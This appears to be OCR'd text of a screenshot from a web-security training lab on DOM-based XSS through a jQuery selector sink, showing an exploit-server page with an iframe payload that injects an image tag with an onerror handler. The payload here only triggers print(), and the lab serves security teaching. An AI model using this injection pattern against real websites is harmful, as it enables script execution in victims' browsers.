 Lab: DOM XSS in jQuery selecto
DOM XSS in jQuery selector sin
Exploit Server: DOM XSS in jQu
JavaScript Cookies
https://exploit-0a9e00b4032165b9c004e4ad01b60067.exploit-server.net
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aba0027035a6508c047e5d800cf0013.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log